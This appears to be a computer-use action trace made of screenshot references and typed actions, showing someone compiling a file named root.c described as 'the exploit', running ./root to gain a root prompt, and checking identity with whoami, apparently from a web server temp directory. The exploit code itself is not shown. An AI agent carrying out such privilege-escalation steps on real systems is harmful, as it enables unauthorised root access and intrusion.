
type("ww/html/tmp")
type("ls")

double_click(232, 197)

Step: Compile the exploit with gcc -o root root.c
type("gcc")

type("-o")

type("ro")

type("ot root.c")

Step: Run ./root to gain a root prompt and check identity with whoami
type("./root")

key("Return")

type("whoami")
